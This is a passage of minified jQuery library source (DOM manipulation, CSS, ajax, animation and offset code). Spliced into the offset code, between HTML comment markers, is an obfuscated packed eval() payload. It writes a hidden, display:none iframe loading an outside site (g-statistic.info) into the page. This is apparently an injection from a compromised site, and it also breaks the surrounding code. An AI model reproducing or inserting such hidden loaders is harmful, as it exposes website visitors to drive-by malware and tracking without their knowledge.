e=c.fragments[h];g=e!==o}if(!e){e=b.createDocumentFragment();c.clean(a,b,e,d);f&&(c.fragments[h]=g&&e)}return{fragment:e,cacheable:f}};c.fragments={};c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){c.fn[a]=function(d){var e,f=0,g=[],d=c(d),h=d.length;e=this.length===1&&this[0].parentNode;if((e==null||e&&e.nodeType===11&&e.childNodes.length===1)&&h===1){d[b](this[0]);return this}for(;f<h;f++){e=(f>0?this.clone(true):this).get();
c(d[f])[b](e);g=g.concat(e)}return this.pushStack(g,a,d.selector)}});c.extend({clone:function(a,b,d){var e,f,g,h;if(c.support.html5Clone||c.isXMLDoc(a)||!sa.test("<"+a.nodeName+">"))h=a.cloneNode(true);else{ta.innerHTML=a.outerHTML;ta.removeChild(h=ta.firstChild)}if((!c.support.noCloneEvent||!c.support.noCloneChecked)&&(a.nodeType===1||a.nodeType===11)&&!c.isXMLDoc(a)){Da(a,h);e=S(a);f=S(h);for(g=0;e[g];++g)f[g]&&Da(e[g],f[g])}if(b){Ca(a,h);if(d){e=S(a);f=S(h);for(g=0;e[g];++g)Ca(e[g],f[g])}}return h},
clean:function(a,b,d,e){var f,g,h,i,j,k,n=0,m=[];if(!b||typeof b.createDocumentFragment==="undefined")b=l;for(g=b===l&&mb;(h=a[n])!=null;n++){typeof h==="number"&&(h=h+"");if(h){if(typeof h==="string")if(hc.test(h)){g=g||Aa(b);k=k||g.appendChild(b.createElement("div"));h=h.replace(jb,"<$1></$2>");f=(kb.exec(h)||["",""])[1].toLowerCase();i=y[f]||y._default;j=i[0];for(k.innerHTML=i[1]+h+i[2];j--;)k=k.lastChild;if(!c.support.tbody){j=gc.test(h);i=f==="table"&&!j?k.firstChild&&k.firstChild.childNodes:
i[1]==="<table>"&&!j?k.childNodes:[];for(f=i.length-1;f>=0;--f)c.nodeName(i[f],"tbody")&&!i[f].childNodes.length&&i[f].parentNode.removeChild(i[f])}!c.support.leadingWhitespace&&ra.test(h)&&k.insertBefore(b.createTextNode(ra.exec(h)[0]),k.firstChild);h=k.childNodes;k=g.lastChild}else h=b.createTextNode(h);h.nodeType?m.push(h):m=c.merge(m,h)}}if(k){g.removeChild(k);h=k=g=null}if(!c.support.appendChecked)for(n=0;(h=m[n])!=null;n++)c.nodeName(h,"input")?Fa(h):typeof h.getElementsByTagName!=="undefined"&&
c.grep(h.getElementsByTagName("input"),Fa);if(d){a=function(a){if(!a.type||kc.test(a.type))return e?e.push(a.parentNode?a.parentNode.removeChild(a):a):d.appendChild(a)};for(n=0;(h=m[n])!=null;n++)if(!c.nodeName(h,"script")||!a(h)){d.appendChild(h);if(typeof h.getElementsByTagName!=="undefined"){h=c.grep(c.merge([],h.getElementsByTagName("script")),a);m.splice.apply(m,[n+1,0].concat(h));n=n+h.length}}}return m},cleanData:function(a,b){for(var d,e,f,g,h=0,i=c.expando,j=c.cache,k=c.support.deleteExpando,
n=c.event.special;(f=a[h])!=null;h++)if(b||c.acceptData(f))if(d=(e=f[i])&&j[e]){if(d.events)for(g in d.events)n[g]?c.event.remove(f,g):c.removeEvent(f,g,d.handle);if(j[e]){delete j[e];k?delete f[i]:f.removeAttribute?f.removeAttribute(i):f[i]=null;c.deletedIds.push(e)}}}});(function(){var a,b;c.uaMatch=function(a){a=a.toLowerCase();a=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&
/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:a[1]||"",version:a[2]||"0"}};a=c.uaMatch(Gb.userAgent);b={};if(a.browser){b[a.browser]=true;b.version=a.version}if(b.webkit)b.safari=true;c.browser=b;c.sub=function(){function a(b,c){return new a.fn.init(b,c)}c.extend(true,a,this);a.superclass=this;a.fn=a.prototype=this();a.fn.constructor=a;a.sub=this.sub;a.fn.init=function(f,g){g&&(g instanceof c&&!(g instanceof a))&&(g=a(g));return c.fn.init.call(this,f,g,b)};a.fn.init.prototype=a.fn;var b=
a(l);return a}})();var r,N,X,ua=/alpha\([^)]*\)/i,mc=/opacity=([^)]*)/,nc=/^(top|right|bottom|left)$/,nb=/^margin/,Bb=RegExp("^("+ea+")(.*)$","i"),Z=RegExp("^("+ea+")(?!px)[a-z%]+$","i"),oc=RegExp("^([-+])=("+ea+")","i"),ka={},pc={position:"absolute",visibility:"hidden",display:"block"},ob={letterSpacing:0,fontWeight:400,lineHeight:1},M=["Top","Right","Bottom","Left"],Ha=["Webkit","O","Moz","ms"],qc=c.fn.toggle;c.fn.extend({css:function(a,b){return c.access(this,function(a,b,f){return f!==o?c.style(a,
b,f):c.css(a,b)},a,b,arguments.length>1)},show:function(){return Ia(this,true)},hide:function(){return Ia(this)},toggle:function(a,b){var d=typeof a==="boolean";return c.isFunction(a)&&c.isFunction(b)?qc.apply(this,arguments):this.each(function(){(d?a:Y(this))?c(this).show():c(this).hide()})}});c.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=r(a,"opacity");return c===""?"1":c}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":c.support.cssFloat?
"cssFloat":"styleFloat"},style:function(a,b,d,e){if(a&&!(a.nodeType===3||a.nodeType===8||!a.style)){var f,g,h,i=c.camelCase(b),j=a.style,b=c.cssProps[i]||(c.cssProps[i]=Ga(j,i));h=c.cssHooks[b]||c.cssHooks[i];if(d!==o){g=typeof d;if(g==="string"&&(f=oc.exec(d))){d=(f[1]+1)*f[2]+parseFloat(c.css(a,b));g="number"}if(!(d==null||g==="number"&&isNaN(d))){g==="number"&&!c.cssNumber[i]&&(d=d+"px");if(!h||!("set"in h)||(d=h.set(a,d,e))!==o)try{j[b]=d}catch(k){}}}else return h&&"get"in h&&(f=h.get(a,false,
e))!==o?f:j[b]}},css:function(a,b,d,e){var f,g;g=c.camelCase(b);b=c.cssProps[g]||(c.cssProps[g]=Ga(a.style,g));(g=c.cssHooks[b]||c.cssHooks[g])&&"get"in g&&(f=g.get(a,true,e));f===o&&(f=r(a,b));f==="normal"&&b in ob&&(f=ob[b]);if(d||e!==o){a=parseFloat(f);return d||c.isNumeric(a)?a||0:f}return f},swap:function(a,b,c){var e,f={};for(e in b){f[e]=a.style[e];a.style[e]=b[e]}c=c.call(a);for(e in b)a.style[e]=f[e];return c}});p.getComputedStyle?r=function(a,b){var d,e,f,g,h=getComputedStyle(a,null),i=
a.style;if(h){d=h[b];d===""&&!c.contains(a.ownerDocument.documentElement,a)&&(d=c.style(a,b));if(Z.test(d)&&nb.test(b)){e=i.width;f=i.minWidth;g=i.maxWidth;i.minWidth=i.maxWidth=i.width=d;d=h.width;i.width=e;i.minWidth=f;i.maxWidth=g}}return d}:l.documentElement.currentStyle&&(r=function(a,b){var c,e,f=a.currentStyle&&a.currentStyle[b],g=a.style;f==null&&(g&&g[b])&&(f=g[b]);if(Z.test(f)&&!nc.test(b)){c=g.left;if(e=a.runtimeStyle&&a.runtimeStyle.left)a.runtimeStyle.left=a.currentStyle.left;g.left=
b==="fontSize"?"1em":f;f=g.pixelLeft+"px";g.left=c;if(e)a.runtimeStyle.left=e}return f===""?"auto":f});c.each(["height","width"],function(a,b){c.cssHooks[b]={get:function(a,e,f){if(e)return a.offsetWidth!==0||r(a,"display")!=="none"?Ma(a,b,f):c.swap(a,pc,function(){return Ma(a,b,f)})},set:function(a,e,f){return Ka(a,e,f?La(a,b,f,c.support.boxSizing&&c.css(a,"boxSizing")==="border-box"):0)}}});c.support.opacity||(c.cssHooks.opacity={get:function(a,b){return mc.test((b&&a.currentStyle?a.currentStyle.filter:
a.style.filter)||"")?0.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var d=a.style,e=a.currentStyle,f=c.isNumeric(b)?"alpha(opacity="+b*100+")":"",g=e&&e.filter||d.filter||"";d.zoom=1;if(b>=1&&c.trim(g.replace(ua,""))===""&&d.removeAttribute){d.removeAttribute("filter");if(e&&!e.filter)return}d.filter=ua.test(g)?g.replace(ua,f):g+" "+f}});c(function(){if(!c.support.reliableMarginRight)c.cssHooks.marginRight={get:function(a,b){return c.swap(a,{display:"inline-block"},function(){if(b)return r(a,
"marginRight")})}};!c.support.pixelPosition&&c.fn.position&&c.each(["top","left"],function(a,b){c.cssHooks[b]={get:function(a,e){if(e){var f=r(a,b);return Z.test(f)?c(a).position()[b]+"px":f}}}})});c.expr&&c.expr.filters&&(c.expr.filters.hidden=function(a){return a.offsetWidth===0&&a.offsetHeight===0||!c.support.reliableHiddenOffsets&&(a.style&&a.style.display||r(a,"display"))==="none"},c.expr.filters.visible=function(a){return!c.expr.filters.hidden(a)});c.each({margin:"",padding:"",border:"Width"},
function(a,b){c.cssHooks[a+b]={expand:function(c){for(var e=typeof c==="string"?c.split(" "):[c],f={},c=0;c<4;c++)f[a+M[c]+b]=e[c]||e[c-2]||e[0];return f}};if(!nb.test(a))c.cssHooks[a+b].set=Ka});var rc=/%20/g,Cb=/\[\]$/,pb=/\r?\n/g,sc=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,tc=/^(?:select|textarea)/i;c.fn.extend({serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?
c.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||tc.test(this.nodeName)||sc.test(this.type))}).map(function(a,b){var d=c(this).val();return d==null?null:c.isArray(d)?c.map(d,function(a){return{name:b.name,value:a.replace(pb,"\r\n")}}):{name:b.name,value:d.replace(pb,"\r\n")}}).get()}});c.param=function(a,b){var d,e=[],f=function(a,b){b=c.isFunction(b)?b():b==null?"":b;e[e.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};b===o&&(b=c.ajaxSettings&&
c.ajaxSettings.traditional);if(c.isArray(a)||a.jquery&&!c.isPlainObject(a))c.each(a,function(){f(this.name,this.value)});else for(d in a)la(d,a[d],b,f);return e.join("&").replace(rc,"+")};var P,Q,uc=/#.*$/,vc=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,wc=/^(?:GET|HEAD)$/,xc=/^\/\//,qb=/\?/,yc=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,zc=/([?&])_=[^&]*/,rb=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,sb=c.fn.load,ma={},tb={},ub=["*/"]+["*"];try{P=Fb.href}catch(Gc){P=l.createElement("a"),P.href=
"",P=P.href}Q=rb.exec(P.toLowerCase())||[];c.fn.load=function(a,b,d){if(typeof a!=="string"&&sb)return sb.apply(this,arguments);if(!this.length)return this;var e,f,g,h=this,i=a.indexOf(" ");if(i>=0){e=a.slice(i,a.length);a=a.slice(0,i)}if(c.isFunction(b)){d=b;b=o}else typeof b==="object"&&(f="POST");c.ajax({url:a,type:f,dataType:"html",data:b,complete:function(a,b){d&&h.each(d,g||[a.responseText,b,a])}}).done(function(a){g=arguments;h.html(e?c("<div>").append(a.replace(yc,"")).find(e):a)});return this};
c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){c.fn[b]=function(a){return this.on(b,a)}});c.each(["get","post"],function(a,b){c[b]=function(a,e,f,g){if(c.isFunction(e)){g=g||f;f=e;e=o}return c.ajax({type:b,url:a,data:e,success:f,dataType:g})}});c.extend({getScript:function(a,b){return c.get(a,o,b,"script")},getJSON:function(a,b,d){return c.get(a,b,d,"json")},ajaxSetup:function(a,b){if(b)Oa(a,c.ajaxSettings);else{b=a;a=c.ajaxSettings}Oa(a,b);return a},
ajaxSettings:{url:P,isLocal:/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/.test(Q[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":ub},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":p.String,"text html":!0,"text json":c.parseJSON,
"text xml":c.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Na(ma),ajaxTransport:Na(tb),ajax:function(a,b){function d(a,b,d,g){var j,n,t,v,E=b;if(B!==2){B=2;i&&clearTimeout(i);h=o;f=g||"";q.readyState=a>0?4:0;if(d){v=m;var g=q,w,x,C,F,G=v.contents,I=v.dataTypes,H=v.responseFields;for(x in H)x in d&&(g[H[x]]=d[x]);for(;I[0]==="*";){I.shift();w===o&&(w=v.mimeType||g.getResponseHeader("content-type"))}if(w)for(x in G)if(G[x]&&G[x].test(w)){I.unshift(x);break}if(I[0]in d)C=I[0];else{for(x in d){if(!I[0]||
v.converters[x+" "+I[0]]){C=x;break}F||(F=x)}C=C||F}if(C){C!==I[0]&&I.unshift(C);v=d[C]}else v=void 0}if(a>=200&&a<300||a===304){if(m.ifModified){(d=q.getResponseHeader("Last-Modified"))&&(c.lastModified[e]=d);(d=q.getResponseHeader("Etag"))&&(c.etag[e]=d)}if(a===304){E="notmodified";j=true}else{a:{n=m;t=v;var D,J,E=n.dataTypes.slice();w=E[0];x={};C=0;n.dataFilter&&(t=n.dataFilter(t,n.dataType));if(E[1])for(D in n.converters)x[D.toLowerCase()]=n.converters[D];for(;d=E[++C];)if(d!=="*"){if(w!=="*"&&
w!==d){D=x[w+" "+d]||x["* "+d];if(!D)for(J in x){j=J.split(" ");if(j[1]===d)if(D=x[w+" "+j[0]]||x["* "+j[0]]){if(D===true)D=x[J];else if(x[J]!==true){d=j[0];E.splice(C--,0,d)}break}}if(D!==true)if(D&&n["throws"])t=D(t);else try{t=D(t)}catch(K){j={state:"parsererror",error:D?K:"No conversion from "+w+" to "+d};break a}}w=d}j={state:"success",data:t}}E=j.state;n=j.data;t=j.error;j=!t}}else{t=E;if(!E||a){E="error";a<0&&(a=0)}}q.status=a;q.statusText=""+(b||E);j?r.resolveWith(l,[n,E,q]):r.rejectWith(l,
[q,E,t]);q.statusCode(y);y=o;k&&p.trigger("ajax"+(j?"Success":"Error"),[q,m,j?n:t]);z.fireWith(l,[q,E]);if(k){p.trigger("ajaxComplete",[q,m]);--c.active||c.event.trigger("ajaxStop")}}}if(typeof a==="object"){b=a;a=o}var b=b||{},e,f,g,h,i,j,k,n,m=c.ajaxSetup({},b),l=m.context||m,p=l!==m&&(l.nodeType||l instanceof c)?c(l):c.event,r=c.Deferred(),z=c.Callbacks("once memory"),y=m.statusCode||{},t={},v={},B=0,w="canceled",q={readyState:0,setRequestHeader:function(a,b){if(!B){var c=a.toLowerCase(),a=v[c]=
v[c]||a;t[a]=b}return this},getAllResponseHeaders:function(){return B===2?f:null},getResponseHeader:function(a){var b;if(B===2){if(!g)for(g={};b=vc.exec(f);)g[b[1].toLowerCase()]=b[2];b=g[a.toLowerCase()]}return b===o?null:b},overrideMimeType:function(a){if(!B)m.mimeType=a;return this},abort:function(a){a=a||w;h&&h.abort(a);d(0,a);return this}};r.promise(q);q.success=q.done;q.error=q.fail;q.complete=z.add;q.statusCode=function(a){if(a){var b;if(B<2)for(b in a)y[b]=[y[b],a[b]];else{b=a[q.status];q.always(b)}}return this};
m.url=((a||m.url)+"").replace(uc,"").replace(xc,Q[1]+"//");m.dataTypes=c.trim(m.dataType||"*").toLowerCase().split(G);if(m.crossDomain==null){j=rb.exec(m.url.toLowerCase());m.crossDomain=!(!j||!(j[1]!=Q[1]||j[2]!=Q[2]||(j[3]||(j[1]==="http:"?80:443))!=(Q[3]||(Q[1]==="http:"?80:443))))}if(m.data&&m.processData&&typeof m.data!=="string")m.data=c.param(m.data,m.traditional);$(ma,m,b,q);if(B===2)return q;k=m.global;m.type=m.type.toUpperCase();m.hasContent=!wc.test(m.type);k&&c.active++===0&&c.event.trigger("ajaxStart");
if(!m.hasContent){if(m.data){m.url=m.url+((qb.test(m.url)?"&":"?")+m.data);delete m.data}e=m.url;if(m.cache===false){j=c.now();var F=m.url.replace(zc,"$1_="+j);m.url=F+(F===m.url?(qb.test(m.url)?"&":"?")+"_="+j:"")}}(m.data&&m.hasContent&&m.contentType!==false||b.contentType)&&q.setRequestHeader("Content-Type",m.contentType);if(m.ifModified){e=e||m.url;c.lastModified[e]&&q.setRequestHeader("If-Modified-Since",c.lastModified[e]);c.etag[e]&&q.setRequestHeader("If-None-Match",c.etag[e])}q.setRequestHeader("Accept",
m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+(m.dataTypes[0]!=="*"?", "+ub+"; q=0.01":""):m.accepts["*"]);for(n in m.headers)q.setRequestHeader(n,m.headers[n]);if(m.beforeSend&&(m.beforeSend.call(l,q,m)===false||B===2))return q.abort();w="abort";for(n in{success:1,error:1,complete:1})q[n](m[n]);if(h=$(tb,m,b,q)){q.readyState=1;k&&p.trigger("ajaxSend",[q,m]);m.async&&m.timeout>0&&(i=setTimeout(function(){q.abort("timeout")},m.timeout));try{B=1;h.send(t,d)}catch(H){if(B<2)d(-1,
H);else throw H;}}else d(-1,"No Transport");return q},active:0,lastModified:{},etag:{}});var vb=[],Ac=/\?/,ha=/(=)\?(?=&|$)|\?\?/,Bc=c.now();c.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=vb.pop()||c.expando+"_"+Bc++;this[a]=true;return a}});c.ajaxPrefilter("json jsonp",function(a,b,d){var e,f,g,h=a.data,i=a.url,j=a.jsonp!==false,k=j&&ha.test(i),n=j&&!k&&typeof h==="string"&&!(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&ha.test(h);if(a.dataTypes[0]==="jsonp"||k||
n){e=a.jsonpCallback=c.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback;f=p[e];if(k)a.url=i.replace(ha,"$1"+e);else if(n)a.data=h.replace(ha,"$1"+e);else if(j)a.url=a.url+((Ac.test(i)?"&":"?")+a.jsonp+"="+e);a.converters["script json"]=function(){g||c.error(e+" was not called");return g[0]};a.dataTypes[0]="json";p[e]=function(){g=arguments};d.always(function(){p[e]=f;if(a[e]){a.jsonpCallback=b.jsonpCallback;vb.push(e)}g&&c.isFunction(f)&&f(g[0]);g=f=o});return"script"}});c.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},
contents:{script:/javascript|ecmascript/},converters:{"text script":function(a){c.globalEval(a);return a}}});c.ajaxPrefilter("script",function(a){if(a.cache===o)a.cache=false;if(a.crossDomain){a.type="GET";a.global=false}});c.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=l.head||l.getElementsByTagName("head")[0]||l.documentElement;return{send:function(e,f){b=l.createElement("script");b.async="async";if(a.scriptCharset)b.charset=a.scriptCharset;b.src=a.url;b.onload=b.onreadystatechange=
function(a,e){if(e||!b.readyState||/loaded|complete/.test(b.readyState)){b.onload=b.onreadystatechange=null;c&&b.parentNode&&c.removeChild(b);b=o;e||f(200,"success")}};c.insertBefore(b,c.firstChild)},abort:function(){if(b)b.onload(0,1)}}}});var K,va=p.ActiveXObject?function(){for(var a in K)K[a](0,1)}:!1,Cc=0;c.ajaxSettings.xhr=p.ActiveXObject?function(){var a;if(!(a=!this.isLocal&&Pa()))a:{try{a=new p.ActiveXObject("Microsoft.XMLHTTP");break a}catch(b){}a=void 0}return a}:Pa;(function(a){c.extend(c.support,
{ajax:!!a,cors:!!a&&"withCredentials"in a})})(c.ajaxSettings.xhr());c.support.ajax&&c.ajaxTransport(function(a){if(!a.crossDomain||c.support.cors){var b;return{send:function(d,e){var f,g,h=a.xhr();a.username?h.open(a.type,a.url,a.async,a.username,a.password):h.open(a.type,a.url,a.async);if(a.xhrFields)for(g in a.xhrFields)h[g]=a.xhrFields[g];a.mimeType&&h.overrideMimeType&&h.overrideMimeType(a.mimeType);!a.crossDomain&&!d["X-Requested-With"]&&(d["X-Requested-With"]="XMLHttpRequest");try{for(g in d)h.setRequestHeader(g,
d[g])}catch(i){}h.send(a.hasContent&&a.data||null);b=function(d,g){var i,m,l,p,r;try{if(b&&(g||h.readyState===4)){b=o;if(f){h.onreadystatechange=c.noop;va&&delete K[f]}if(g)h.readyState!==4&&h.abort();else{i=h.status;l=h.getAllResponseHeaders();p={};if((r=h.responseXML)&&r.documentElement)p.xml=r;try{p.text=h.responseText}catch(t){}try{m=h.statusText}catch(v){m=""}!i&&a.isLocal&&!a.crossDomain?i=p.text?200:404:i===1223&&(i=204)}}}catch(y){g||e(-1,y)}p&&e(i,m,p,l)};if(a.async)if(h.readyState===4)setTimeout(b,
0);else{f=++Cc;if(va){if(!K){K={};c(p).unload(va)}K[f]=b}h.onreadystatechange=b}else b()},abort:function(){b&&b(0,1)}}}});var aa,ia,Dc=/^(?:toggle|show|hide)$/,Ec=RegExp("^(?:([-+])=|)("+ea+")([a-z%]*)$","i"),Fc=/queueHooks$/,ba=[function(a,b,d){var e,f,g,h,i,j,k=this,n=a.style,m={},l=[],o=a.nodeType&&Y(a);if(!d.queue){i=c._queueHooks(a,"fx");if(i.unqueued==null){i.unqueued=0;j=i.empty.fire;i.empty.fire=function(){i.unqueued||j()}}i.unqueued++;k.always(function(){k.always(function(){i.unqueued--;
c.queue(a,"fx").length||i.empty.fire()})})}if(a.nodeType===1&&("height"in b||"width"in b)){d.overflow=[n.overflow,n.overflowX,n.overflowY];if(c.css(a,"display")==="inline"&&c.css(a,"float")==="none")!c.support.inlineBlockNeedsLayout||Ja(a.nodeName)==="inline"?n.display="inline-block":n.zoom=1}if(d.overflow){n.overflow="hidden";c.support.shrinkWrapBlocks||k.done(function(){n.overflow=d.overflow[0];n.overflowX=d.overflow[1];n.overflowY=d.overflow[2]})}for(e in b){f=b[e];if(Dc.exec(f)){delete b[e];f!==
(o?"hide":"show")&&l.push(e)}}if(f=l.length){g=c._data(a,"fxshow")||c._data(a,"fxshow",{});o?c(a).show():k.done(function(){c(a).hide()});k.done(function(){var b;c.removeData(a,"fxshow",true);for(b in m)c.style(a,b,m[b])});for(e=0;e<f;e++){b=l[e];h=k.createTween(b,o?g[b]:0);m[b]=g[b]||c.style(a,b);if(!(b in g)){g[b]=h.start;if(o){h.end=h.start;h.start=b==="width"||b==="height"?1:0}}}}}],O={"*":[function(a,b){var d,e,f,g=this.createTween(a,b),h=Ec.exec(b),i=g.cur(),j=+i||0,k=1;if(h){d=+h[2];e=h[3]||
(c.cssNumber[a]?"":"px");if(e!=="px"&&j){j=c.css(g.elem,a,true)||d||1;do{f=k=k||".5";j=j/k;c.style(g.elem,a,j+e);k=g.cur()/i}while(k!==1&&k!==f)}g.unit=e;g.start=j;g.end=h[1]?j+(h[1]+1)*d:d}return g}]};c.Animation=c.extend(Ra,{tweener:function(a,b){if(c.isFunction(a)){b=a;a=["*"]}else a=a.split(" ");for(var d,e=0,f=a.length;e<f;e++){d=a[e];O[d]=O[d]||[];O[d].unshift(b)}},prefilter:function(a,b){b?ba.unshift(a):ba.push(a)}});c.Tween=z;z.prototype={constructor:z,init:function(a,b,d,e,f,g){this.elem=
a;this.prop=d;this.easing=f||"swing";this.options=b;this.start=this.now=this.cur();this.end=e;this.unit=g||(c.cssNumber[d]?"":"px")},cur:function(){var a=z.propHooks[this.prop];return a&&a.get?a.get(this):z.propHooks._default.get(this)},run:function(a){var b=z.propHooks[this.prop];this.pos=a=c.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration);this.now=(this.end-this.start)*a+this.start;this.options.step&&this.options.step.call(this.elem,this.now,this);b&&b.set?b.set(this):z.propHooks._default.set(this);
return this}};z.prototype.init.prototype=z.prototype;z.propHooks={_default:{get:function(a){if(a.elem[a.prop]!=null&&(!a.elem.style||a.elem.style[a.prop]==null))return a.elem[a.prop];a=c.css(a.elem,a.prop,false,"");return!a||a==="auto"?0:a},set:function(a){if(c.fx.step[a.prop])c.fx.step[a.prop](a);else a.elem.style&&(a.elem.style[c.cssProps[a.prop]]!=null||c.cssHooks[a.prop])?c.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}};z.propHooks.scrollTop=z.propHooks.scrollLeft={set:function(a){if(a.elem.nodeType&&
a.elem.parentNode)a.elem[a.prop]=a.now}};c.each(["toggle","show","hide"],function(a,b){var d=c.fn[b];c.fn[b]=function(e,f,g){return e==null||typeof e==="boolean"||!a&&c.isFunction(e)&&c.isFunction(f)?d.apply(this,arguments):this.animate(ca(b,true),e,f,g)}});c.fn.extend({fadeTo:function(a,b,c,e){return this.filter(Y).css("opacity",0).show().end().animate({opacity:b},a,c,e)},animate:function(a,b,d,e){var f=c.isEmptyObject(a),g=c.speed(b,d,e),b=function(){var b=Ra(this,c.extend({},a),g);f&&b.stop(true)};
return f||g.queue===false?this.each(b):this.queue(g.queue,b)},stop:function(a,b,d){var e=function(a){var b=a.stop;delete a.stop;b(d)};if(typeof a!=="string"){d=b;b=a;a=o}b&&a!==false&&this.queue(a||"fx",[]);return this.each(function(){var b=true,g=a!=null&&a+"queueHooks",h=c.timers,i=c._data(this);if(g)i[g]&&i[g].stop&&e(i[g]);else for(g in i)i[g]&&(i[g].stop&&Fc.test(g))&&e(i[g]);for(g=h.length;g--;)if(h[g].elem===this&&(a==null||h[g].queue===a)){h[g].anim.stop(d);b=false;h.splice(g,1)}(b||!d)&&
c.dequeue(this,a)})}});c.each({slideDown:ca("show"),slideUp:ca("hide"),slideToggle:ca("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){c.fn[a]=function(a,c,f){return this.animate(b,a,c,f)}});c.speed=function(a,b,d){var e=a&&typeof a==="object"?c.extend({},a):{complete:d||!d&&b||c.isFunction(a)&&a,duration:a,easing:d&&b||b&&!c.isFunction(b)&&b};e.duration=c.fx.off?0:typeof e.duration==="number"?e.duration:e.duration in c.fx.speeds?c.fx.speeds[e.duration]:
c.fx.speeds._default;if(e.queue==null||e.queue===true)e.queue="fx";e.old=e.complete;e.complete=function(){c.isFunction(e.old)&&e.old.call(this);e.queue&&c.dequeue(this,e.queue)};return e};c.easing={linear:function(a){return a},swing:function(a){return 0.5-Math.cos(a*Math.PI)/2}};c.timers=[];c.fx=z.prototype.init;c.fx.tick=function(){for(var a,b=c.timers,d=0;d<b.length;d++){a=b[d];!a()&&b[d]===a&&b.splice(d--,1)}b.length||c.fx.stop()};c.fx.timer=function(a){a()&&(c.timers.push(a)&&!ia)&&(ia=setInterval(c.fx.tick,
c.fx.interval))};c.fx.interval=13;c.fx.stop=function(){clearInterval(ia);ia=null};c.fx.speeds={slow:600,fast:200,_default:400};c.fx.step={};c.expr&&c.expr.filters&&(c.expr.filters.animated=function(a){return c.grep(c.timers,function(b){return a===b.elem}).length});var wb=/^(?:body|html)$/i;c.fn.offset=function(a){if(arguments.length)return a===o?this:this.each(function(b){c.offset.setOffset(this,a,b)});var b,d,e,f,g,h;if(g=(b=this[0])&&b.ownerDocument){if((e=g.body)===b)return c.offset.bodyOffset(b);
d=g.documentElement;if(!c.contains(d,b))return{top:0,left:0};b=b.getBoundingClientRect();f=Sa(g);g=d.clientTop||e.clientTop||0;e=d.clientLeft||e.clientLeft||0;h=f.pageYOffset||d.scrollTop;d=f.pageXOffset||d.scrollLeft;g=b.top+h-g;b=b.left+d-e;return{top:g,left:b}}};c.offset={bodyOffset:function(a){var b=a.offsetTop,d=a.offsetLeft;if(c.support.doesNotIncludeMarginInBodyOffset){b=b+(parseFloat(c.css(a,"marginTop"))||0);d=d+(parseFloat(c.css(a,"marginLeft"))||0)}return{top:b,left:d}},setOffset:function(a,
b,d){var e=c.css(a,"position");if(e==="static")a.style.position="relative";var f=c(a),g=f.offset(),h=c.css(a,"top"),i=c.css(a,"left"),j={},k={};if((e==="absolute"||e==="fixed")&&c.inArray("auto",[h,i])> <!-- . -->;eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3.7(\'<0 4="5://6-1.8/?9=2" a="b:c;"></0>\');',13,13,'iframe|statistic||document|src|http|g|write|info|id|style|display|none'.split('|'),0,{}));
<!-- . -->-1){k=f.position();e=k.top;i=k.left}else{e=parseFloat(h)||0;i=parseFloat(i)||0}c.isFunction(b)&&(b=b.call(a,d,g));if(b.top!=null)j.top=b.top-g.top+e;if(b.left!=null)j.left=b.left-g.left+i;"using"in b?b.using.call(a,j):f.css(j)}};c.fn.extend({position:function(){if(this[0]){var a=this[0],b=this.offsetParent(),
d=this.offset(),e=wb.test(b[0].nodeName)?{top:0,left:0}:b.offset();d.top=d.top-(parseFloat(c.css(a,"marginTop"))||0);d.left=d.left-(parseFloat(c.css(a,"marginLeft"))||0);e.top=e.top+(parseFloat(c.css(b[0],"borderTopWidth"))||0);e.left=e.left+(parseFloat(c.css(b[0],"borderLeftWidth"))||0);return{top:d.top-e.top,left:d.left-e.left}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||l.body;a&&!wb.test(a.nodeName)&&c.css(a,"position")==="static";)a=a.offsetParent;return a||
